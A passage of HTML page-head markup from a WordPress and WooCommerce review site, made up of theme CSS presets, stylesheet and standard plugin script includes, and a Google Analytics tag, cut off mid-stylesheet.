0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='eggrehub-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/eggrehub.css?ver=19.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/style.css?ver=19.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='joomdev-wpc-styles-css' href='https://geekyegg.com/wp-content/plugins/joomdev-wp-pros-cons/assets/css/styles.css?ver=2.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyegg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"rhpost_ajax_url":"https://geekyegg.com/wp-content/plugins/rehub-framework/includes/rehub_ajax.php","post_id":"5750"};
//# sourceURL=rehub-postview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/rehub-framework/assets/js/postviews.js?ver=6.9" id="rehub-postview-js"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://geekyegg.com/cart-2/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cb517f2c078b98562c006785d1fd95ab","fragment_name":"wc_fragments_cb517f2c078b98562c006785d1fd95ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyegg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://geekyegg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyegg.com/wp-json/wp/v2/posts/5750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyegg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://geekyegg.com/?p=5750' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123021635-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123021635-3');
</script><style type="text/css" id="simple-css-output">/*** smartbox ***/*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box;}.BBG-ANIMATE { /* styles */ -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out;}.BBG-STARTER { margin: 15px auto;}.BBG-STARTER > .BBG-INNER {}.BBG-STARTER .BBG-WRAP { max-width: 800px; width: 100%; margin: auto; background-color: #FFF;}.BBG-STARTER .BBG-WRAP > .BBG-INNER { border: 6px solid #3358d5; padding: 30px;}.BBG-STARTER .BBG-HEADER {}.BBG-STARTER .BBG-HEADER:after { content: ""; display: block; clear: both;}.BBG-HEADER-POINT { width: 54px; height: 56px; font-size: 22px; font-weight: 700; line-height: 56px; color: #fff; background-color: #3358d5; text-align: center; position: absolute; top: -20px; left: -15px; z-index: 9999;}.BBG-STARTER .BBG-WRAP>.BBG-INNER { position: relative;}.BBG-HEADER-POINT:before { content: ""; display: block; position: absolute; bottom: -10px; left: 0; width: 9px; height: 0; border-bottom: 10px solid transparent; border-right: 10px solid #2a3a7c;}.BBG-STARTER .BBG-HEADER .HEADING { color: #000; font-size: 24px; font-weight: 600; line-height: 30px; max-width: 680px; width: 100%; margin: 0px; margin-left: 35px; padding-bottom: 30px;}.BBG-STARTER .BBG-HEADER .HEADING a { font-size: 24px; font-weight: 700; color: #ee5a5a; text-decoration: none;}.BBG-STARTER .BBG-HEADER .HEADING a:hover { text-decoration: none;}.BBG-STARTER .BBG-CONTENT { display: flex;}.BBG-STARTER .BBG-CONTENT:after { content: ""; display: block; clear: both;}.BBG-STARTER .BBG-CONTENT .IMG { width: 50%; display: flex; margin-bottom: 30px; margin-top: 20px;}.BBG-STARTER .BBG-CONTENT .IMG a { margin: auto; display: block; outline: 0px;}.BBG-STARTER .BBG-CONTENT .IMG img { margin: auto; display: block; outline: 0px; max-width: 75%;}.BBG-STARTER .BBG-CONTENT .PARA { width: 50%;}.BBG-STARTER .BBG-CONTENT .PARA p { font-size: 16px; font-weight: 400; line-height: 26px; color: #000; margin: 0px 0px 30px;}.BBG-STARTER .BBG-CONTENT .PARA .BUTTON { font-size: 17px; font-weight: 500; line-height: 39px; color: #FFF; background-color: #ee5a5a; display: block; width: 100%; height: 39px; text-align: center; border-radius: 4px; text-decoration: none; box-shadow: 0 2px 0 0 #ca4538; margin-top: 40px; margin-bottom: -5px; border-bottom: none;}.BBG-STARTER .BBG-CONTENT .PARA .BUTTON:hover { background-color: #3358d5; text-decoration: none;}@media only screen and (max-width: 900px) { .BBG-STARTER { margin: 30px 0px; } .BBG-STARTER .BBG-HEADER .HEADING { margin-left: 25px; } .BBG-STARTER .BBG-CONTENT { display: block; font-size: 16px; } .BBG-STARTER .BBG-CONTENT .IMG { width: 100%; display: block; text-align: center; } .BBG-STARTER .BBG-CONTENT .PARA { width: 100%; display: block; }}/*** //smartbox ***/body.elementor-page-4828 h1.entry-title, .elementor-page-title { display: block !important;}</style><link rel="preload" href="https://geekyegg.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #00cddc!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#00cddc !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #070707;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#070707;}.wpsm_promobox.rehub_promobox{border-left-color:#070707!important;}.color_link{color:#070707 !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#070707;}.btn_more:hover,.tw-pagination .current{border:1px solid #070707;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #070707;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #070707 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #070707;}.rething_item a.cat{border-bottom-color:#070707}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #070707;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #070707;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#070707 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#070707;}@media (max-width:767px){.postNavigation .postnavprev{background:#070707;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#070707;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2ab101 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2ab101 !important;}.page-link > span:not(.page-link-title){border:1px solid #2ab101;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2ab101}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2ab101;box-shadow:1200px 0 0 #2ab101 inset;}.rehub-sec-color{color:#2ab101} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #2ab101 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(42,177,1,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #2ab101;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover 